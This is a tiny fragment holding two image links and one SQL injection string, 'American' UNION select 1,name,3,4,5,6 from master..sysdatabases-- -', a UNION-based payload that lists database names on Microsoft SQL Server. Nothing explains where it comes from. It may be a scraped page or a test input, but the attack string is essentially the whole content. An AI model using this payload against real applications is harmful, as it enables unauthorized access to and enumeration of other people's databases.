 American' UNION select 1,name,3,4,5,6 from master..sysdatabases-- -
